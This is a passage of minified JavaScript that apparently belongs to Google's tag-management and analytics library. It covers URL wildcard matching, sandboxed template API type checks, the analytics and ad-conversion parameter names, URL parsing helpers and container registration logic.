"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Lb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof cb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof cb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof cb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Ad}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof wd}function Ch(a){return a instanceof Fd}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Ua();return c}
function Mh(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):sd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw H(this.getName(),["string"],arguments);if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new cb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.K,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Lb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw H(this.getName(),["number","number"],arguments);return wb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.Vn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Bb(B(a,this.K))};function ii(a){return Number(B(a,this.K))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw H(this.getName(),["Array","string","string"],arguments);d=new cb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof cb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Sq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Sn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw H(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw H(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new cb;if(a instanceof wd)for(var c=a.ya(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.ya(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.ya());return new wd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.Ec());return new wd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.fc().map(function(b){return new wd(b)}));return new wd};
pi.freeze=function(a){(a instanceof cb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof cb&&!a.Ab())return a.remove(b),!0;return!1};function J(a,b){var c=Da.apply(2,arguments),d=a.K.qb();if(!d)throw Error("Missing program state.");if(d.Rr){try{d.ln.apply(null,[b].concat(za(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.ln.apply(null,[b].concat(za(c)))};var vi=function(){this.H={};this.C={};this.P=!0;};vi.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};vi.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
vi.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function wi(a,b){var c=void 0;return c};function xi(){var a={};
return a};var K={m:{Ka:"ad_personalization",W:"ad_storage",X:"ad_user_data",ja:"analytics_storage",nc:"region",ia:"consent_updated",Jg:"wait_for_update",so:"app_remove",uo:"app_store_refund",vo:"app_store_subscription_cancel",wo:"app_store_subscription_convert",xo:"app_store_subscription_renew",yo:"consent_update",zo:"conversion",Ek:"add_payment_info",Fk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Gk:"view_cart",jd:"begin_checkout",Ms:"generate_lead",he:"select_item",oc:"view_item_list",Ic:"select_promotion",
qc:"view_promotion",Bb:"purchase",ie:"refund",rc:"view_item",Hk:"add_to_wishlist",Ao:"exception",Bo:"first_open",Co:"first_visit",ma:"gtag.config",Cb:"gtag.get",Do:"in_app_purchase",sc:"page_view",Eo:"screen_view",Fo:"session_start",Go:"source_update",Ho:"timing_complete",Io:"track_social",je:"user_engagement",Jo:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",uc:"gclgb",tb:"gclid",Ik:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",La:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",kd:"gclid_url",Jk:"gclsrc",df:"gbraid",oe:"wbraid",Sb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Pg:"allow_display_features",bi:"allow_enhanced_conversions",vc:"allow_google_signals",di:"allow_interest_groups",Ko:"app_id",Lo:"app_installer_id",Mo:"app_name",No:"app_version",ld:"auid",Ns:"auto_detection_enabled",Kk:"auto_event",Lk:"aw_remarketing",ei:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
oa:"items",lf:"aw_merchant_id",fi:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Tb:"client_id",Mk:"rnd",gi:"consent_update_type",Oo:"content_group",Po:"content_type",Db:"conversion_cookie_prefix",hi:"conversion_id",ub:"conversion_linker",Qg:"conversion_linker_disabled",md:"conversion_api",Rg:"cookie_deprecation",Eb:"cookie_domain",wb:"cookie_expires",Ub:"cookie_flags",nd:"cookie_name",wc:"cookie_path",
ab:"cookie_prefix",od:"cookie_update",Jc:"country",kb:"currency",Sg:"customer_buyer_stage",qe:"customer_lifetime_value",Tg:"customer_loyalty",Ug:"customer_ltv_bucket",se:"custom_map",Vg:"gcldc",pd:"dclid",Nk:"debug_mode",Ia:"developer_id",Qo:"disable_merchant_reported_purchases",Kc:"dc_custom_params",Ok:"dc_natural_search",Ro:"dynamic_event_settings",Pk:"affiliation",Wg:"checkout_option",ii:"checkout_step",Qk:"coupon",wf:"item_list_name",ji:"list_name",So:"promotions",rd:"shipping",Rk:"tax",Xg:"engagement_time_msec",
Yg:"enhanced_client_id",To:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",Uo:"event_category",Lc:"event_developer_id_string",Vo:"event_label",Mc:"event",ki:"event_settings",Zg:"event_timeout",Wo:"description",Xo:"fatal",Yo:"experiments",li:"firebase_id",yf:"first_party_collection",ah:"_x_20",xc:"_x_19",Zo:"flight_error_code",ap:"flight_error_message",Sk:"fl_activity_category",Tk:"fl_activity_group",mi:"fl_advertiser_id",Uk:"fl_ar_dedupe",
zf:"match_id",Vk:"fl_random_number",Wk:"tran",Xk:"u",bh:"gac_gclid",ue:"gac_wbraid",Yk:"gac_wbraid_multiple_conversions",bp:"ga_restrict_domain",Zk:"ga_temp_client_id",cp:"ga_temp_ecid",ve:"gdpr_applies",al:"geo_granularity",Af:"value_callback",Bf:"value_key",Fb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",ep:"google_tld",eh:"gpp_sid",fh:"gpp_string",gh:"groups",bl:"gsa_experiment_id",Df:"gtag_event_feature_usage",fl:"gtm_up",ud:"iframe_state",Ef:"ignore_referrer",il:"internal_traffic_results",
jl:"_is_fpm",Oc:"is_legacy_converted",Pc:"is_legacy_loaded",ni:"is_passthrough",xe:"_lps",lb:"language",hh:"legacy_developer_id_string",cb:"linker",Ff:"accept_incoming",Qc:"decorate_forms",sa:"domains",vd:"url_position",yc:"merchant_feed_label",zc:"merchant_feed_language",Ac:"merchant_id",kl:"method",fp:"name",ml:"navigation_type",ye:"new_customer",ih:"non_interaction",hp:"optimize_id",nl:"page_hostname",Gf:"page_path",Xa:"page_referrer",Gb:"page_title",jp:"passengers",ol:"phone_conversion_callback",
kp:"phone_conversion_country_code",pl:"phone_conversion_css_class",lp:"phone_conversion_ids",ql:"phone_conversion_number",rl:"phone_conversion_options",mp:"_platinum_request_status",np:"_protected_audience_enabled",Rc:"quantity",jh:"redact_device_info",sl:"referral_exclusion_definition",Ps:"_request_start_time",Vb:"restricted_data_processing",op:"retoken",pp:"sample_rate",oi:"screen_name",Sc:"screen_resolution",tl:"_script_source",qp:"search_term",wd:"send_page_view",xd:"send_to",yd:"server_container_url",
rp:"session_attributes_encoded",kh:"session_duration",mh:"session_engaged",ri:"session_engaged_time",mb:"session_id",nh:"session_number",Hf:"_shared_user_id",zd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",vl:"testonly",tp:"_timezone",si:"topmost_url",oh:"tracking_id",ui:"traffic_type",Ba:"transaction_id",wl:"transaction_id_source",Tc:"transport_url",up:"trip_type",Bd:"update",Hb:"url_passthrough",xl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Ib:"user_data",yl:"user_data_auto_latency",zl:"user_data_auto_meta",Al:"user_data_auto_multi",Bl:"user_data_auto_selectors",Cl:"user_data_auto_status",Jb:"user_data_mode",Dl:"user_data_settings",Oa:"user_id",Bc:"user_properties",El:"_user_region",Qf:"us_privacy_string",Ca:"value",Fl:"wbraid_multiple_conversions",Uc:"_fpm_parameters",Ci:"_host_name",
im:"_in_page_command",Ei:"_ip_override",om:"_is_passthrough_cid",yh:"_measurement_type",Id:"non_personalized_ads",Ri:"_sst_parameters",Yp:"sgtm_geo_user_country",pe:"conversion_label",xa:"page_location",sd:"_extracted_data",Nc:"global_developer_id_string",ze:"tc_privacy_string"}};var yi={},zi=(yi[K.m.ia]="gcu",yi[K.m.uc]="gclgb",yi[K.m.tb]="gclaw",yi[K.m.Ik]="gclid_len",yi[K.m.ke]="gclgs",yi[K.m.me]="gcllp",yi[K.m.ne]="gclst",yi[K.m.ld]="auid",yi[K.m.Kk]="ae",yi[K.m.hf]="dscnt",yi[K.m.jf]="fcntr",yi[K.m.kf]="flng",yi[K.m.lf]="mid",yi[K.m.fi]="bttype",yi[K.m.Tb]="gacid",yi[K.m.pe]="label",yi[K.m.md]="capi",yi[K.m.Rg]="pscdl",yi[K.m.kb]="currency_code",yi[K.m.Sg]="clobs",yi[K.m.qe]="vdltv",yi[K.m.Tg]="clolo",yi[K.m.Ug]="clolb",yi[K.m.Nk]="_dbg",yi[K.m.te]="oedeld",yi[K.m.Lc]=
"edid",yi[K.m.bh]="gac",yi[K.m.ue]="gacgb",yi[K.m.Yk]="gacmcov",yi[K.m.ve]="gdpr",yi[K.m.Nc]="gdid",yi[K.m.we]="_ng",yi[K.m.eh]="gpp_sid",yi[K.m.fh]="gpp",yi[K.m.bl]="gsaexp",yi[K.m.Df]="_tu",yi[K.m.ud]="frm",yi[K.m.ni]="gtm_up",yi[K.m.xe]="lps",yi[K.m.hh]="did",yi[K.m.yc]="fcntr",yi[K.m.zc]="flng",yi[K.m.Ac]="mid",yi[K.m.ye]=void 0,yi[K.m.Gb]="tiba",yi[K.m.Vb]="rdp",yi[K.m.mb]="ecsid",yi[K.m.Hf]="ga_uid",yi[K.m.zd]="delopc",yi[K.m.ze]="gdpr_consent",yi[K.m.Ba]="oid",yi[K.m.wl]="oidsrc",yi[K.m.xl]=
"uptgs",yi[K.m.If]="uaa",yi[K.m.Jf]="uab",yi[K.m.Kf]="uafvl",yi[K.m.Lf]="uamb",yi[K.m.Mf]="uam",yi[K.m.Nf]="uap",yi[K.m.Of]="uapv",yi[K.m.Pf]="uaw",yi[K.m.yl]="ec_lat",yi[K.m.zl]="ec_meta",yi[K.m.Al]="ec_m",yi[K.m.Bl]="ec_sel",yi[K.m.Cl]="ec_s",yi[K.m.Jb]="ec_mode",yi[K.m.Oa]="userId",yi[K.m.Qf]="us_privacy",yi[K.m.Ca]="value",yi[K.m.Fl]="mcov",yi[K.m.Ci]="hn",yi[K.m.im]="gtm_ee",yi[K.m.Ei]="uip",yi[K.m.yh]="mt",yi[K.m.Id]="npa",yi[K.m.Yp]="sg_uc",yi[K.m.hi]=null,yi[K.m.Sc]=null,yi[K.m.lb]=null,yi[K.m.oa]=
null,yi[K.m.xa]=null,yi[K.m.Xa]=null,yi[K.m.si]=null,yi[K.m.Uc]=null,yi[K.m.Ze]=null,yi[K.m.af]=null,yi[K.m.Fb]=null,yi[K.m.sd]=null,yi);function Ai(a,b){if(a){var c=a.split("x");c.length===2&&(Bi(b,"u_w",c[0]),Bi(b,"u_h",c[1]))}}function Ci(a){var b=Di;b=b===void 0?Ei:b;return Fi(Gi(a,b))}function Fi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Hi(b.value),Hi(b.quantity),Hi(b.item_id),Hi(b.start_date),Hi(b.end_date)].join("*")+")"}).join("")}
function Gi(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ei(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ii(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function Bi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}
function Hi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Ji={},Ki=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Mi={Wr:Li};
function Li(a,b,c){var d=Ji[b];if(!((c===void 0?wb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Ki();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Ki();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?Ni(a,f,e):n===1?Ni(a,g,e):n===2&&Ni(a,h,e)}}}return a}
function Oi(a,b){return Ji[b]?!!Ji[b].active||Ji[b].probability>.5||!!(a.exp||{})[Ji[b].experimentId]:!1}function Pi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Ni(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Qi={N:{gk:"call_conversion",be:"ccm_conversion",jk:"common_aw",Ha:"conversion",zi:"floodlight",Sf:"ga_conversion",Dd:"gcp_remarketing",tm:"landing_page",Da:"page_view",Ge:"fpm_test_hit",Yb:"remarketing",Kb:"user_data_lead",yb:"user_data_web"}};var Ri=function(){this.C=new Set;this.H=new Set},Ti=function(a){var b=Si.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Ui=function(){var a=[].concat(za(Si.C.C));a.sort(function(b,c){return b-c});return a},Vi=function(){var a=Si.C,b=D(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Wi={},Xi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Yi={__paused:1,__tg:1},Zi;for(Zi in Xi)Xi.hasOwnProperty(Zi)&&(Yi[Zi]=1);var $i=kg(45),aj,bj=!1;aj=bj;var cj=null,dj={},ej="";Wi.Si=ej;
var Si=new function(){this.C=new Ri;this.H=!1};var fj=/:[0-9]+$/,gj=/^\d+\.fls\.doubleclick\.net$/;function hj(a,b,c,d){var e=ij(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function ij(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function jj(a){try{return decodeURIComponent(a)}catch(b){}}function kj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=lj(a.protocol)||lj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(fj,"").toLowerCase());return mj(a,b,c,d,e)}
function mj(a,b,c,d,e){var f,g=lj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=nj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(fj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=hj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function lj(a){return a?a.replace(":","").toLowerCase():""}function nj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var oj={},pj=0;
function qj(a){var b=oj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(fj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};pj<5&&(oj[a]=b,pj++)}return b}function rj(a,b,c){var d=qj(a);return Wb(b,d,c)}
function sj(a){var b=qj(w.location.href),c=kj(b,"host",!1);if(c&&c.match(gj)){var d=kj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var tj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},uj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function vj(){return kg(47)?lg(54)!==1:!1}function wj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function xj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return qj(""+c+b).href}}function yj(a,b){if(zj())return xj(a,b)}function zj(){return vj()||kg(50)}function Aj(){return!!Wi.Si&&Wi.Si.split("@@").join("")!=="SGTM_TOKEN"}function Bj(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=L(a,c.value);if(d)return d}}
function Cj(a,b,c){c=c===void 0?"":c;if(!vj())return a;var d=b?tj[a]||"":"";d==="/gs"&&(c="");return""+wj()+d+c}function Dj(a){if(!vj())return a;for(var b=m(uj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+wj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Ej=/gtag[.\/]js/,Fj=/gtm[.\/]js/,Gj=!1;
function Hj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=kg(47),f=qj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Gj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Ij(a){if(Gj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Ej.test(c))return"3";if(Fj.test(c))return"2"}return"0"};function O(a){kb("GTM",a)};function Jj(a){var b=Kj().destinationArray[a],c=Kj().destination[a];return b&&b.length>0?b[0]:c}function Lj(a,b){var c=Kj();c.pending||(c.pending=[]);vb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function Mj(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var Nj=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=Mj()};
function Kj(){var a=Fc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Nj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Mj());return c};function Oj(){return kg(7)&&Pj().some(function(a){return a===D(5)})}function Qj(){var a;return(a=mg(55))!=null?a:[]}function Rj(){return D(6)||"_"+D(5)}function Sj(){var a=D(10);return a?a.split("|"):[D(5)]}function Pj(){var a=mg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function Tj(){var a=Uj(Vj()),b=a&&a.parent;if(b)return Uj(b)}
function Wj(){var a=Uj(Vj());if(a){for(;a.parent;){var b=Uj(a.parent);if(!b)break;a=b}return a}}function Uj(a){var b=Kj();return a.isDestination?Jj(a.ctid):b.container[a.ctid]}function Xj(){var a=Kj();if(a.pending){for(var b,c=[],d=!1,e=Sj(),f=Pj(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],vb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(Rj())}catch(l){}}}
function Yj(){for(var a=D(5),b=Sj(),c=Pj(),d=Qj(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Dc&&(u.scriptElement=Dc);Ec&&(u.scriptSource=Ec);Tj()===void 0&&(u.htmlLoadOrder=Hj(u),u.loadScriptType=Ij(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),na(Object,"assign").call(Object,v,u)):t(u))},f=Kj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[Rj()]={};Xj()}function Zj(){var a=Rj();return!!Kj().canonical[a]}
function ak(a){return!!Kj().container[a]}function bk(){var a=Vj(),b=Uj(a);return b&&b.context}function ck(a){var b=Jj(a);return b?b.state!==0:!1}function Vj(){return{ctid:D(5),isDestination:kg(7)}}function dk(a,b,c){var d=Vj(),e=Kj().container[a];e&&e.state!==3||(Kj().container[a]={state:1,context:b,parent:d},Lj({ctid:a,isDestination:!1},c))}function ek(){var a=Kj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
